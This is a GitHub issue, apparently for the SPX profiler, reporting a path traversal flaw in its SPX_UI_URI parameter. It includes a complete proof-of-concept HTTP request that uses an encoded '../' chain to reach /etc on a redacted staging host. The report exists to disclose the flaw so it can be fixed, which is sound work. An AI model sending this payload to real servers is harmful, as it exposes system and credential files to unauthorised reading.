 Path traversal in SPX_UI_URI parameter #251
Closed #253
ghost opened on Jul 26, 2024
It's possible to retrieve system files through SPX_UI_URI parameter:
Request:
GET /?SPX_KEY=dev&SPX_UI_URI=%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc
Host: www.[redacted].staging.[redacted].com
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari
Connection: close
Cache-Control: max-age=0